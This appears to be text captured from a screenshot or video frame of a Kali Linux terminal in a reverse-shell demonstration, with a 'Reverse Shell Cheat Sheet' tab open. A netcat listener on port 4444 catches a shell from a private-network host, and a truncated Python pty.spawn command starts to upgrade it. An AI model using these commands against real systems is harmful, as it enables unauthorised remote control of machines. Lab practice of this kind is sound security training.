 Reverse Shell Cheat She...
*Untitled Document 1 - g...
mavi@kali: ~
12:12 PM
mavi@kali: ~
File Actions Edit View Help
mavi@kali: ~ × mavi@kali: ~ × mavi@kali: ~ × mavi@kali: ~ ×
┌──(mavi㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.29.218] from (UNKNOWN) [192.168.29.63] 53122
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash